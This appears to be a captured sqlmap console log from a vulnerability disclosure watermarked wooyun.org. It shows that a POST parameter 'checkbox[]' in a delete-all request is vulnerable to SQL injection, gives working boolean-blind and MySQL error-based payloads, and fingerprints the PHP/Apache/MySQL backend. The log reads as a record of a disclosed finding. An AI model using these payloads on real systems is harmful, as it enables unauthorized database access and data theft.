 C:\WINDOWS\system32\cmd.exe
POST parameter 'checkbox[]' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 317 HTTP(s) r
equests:
---
Parameter: checkbox[] (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=del_all&checkbox[]=1 AND 7359=7359&chkall=check&submit=%e6%8
9%a7%e8%a1%8c
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: action=del_all&checkbox[]=1 AND (SELECT 5742 FROM(SELECT COUNT(*),C
ONCAT(0x71766a7871,(SELECT (ELT(5742=5742,1))),0x71626b7871,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&chkall=check&submit=%e6%89%a
7%e8%a1%8c
---
[13:32:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.23, Apache 2.4.12
back-end DBMS: MySQL 5.0
[13:32:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 215 times
[13:32:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org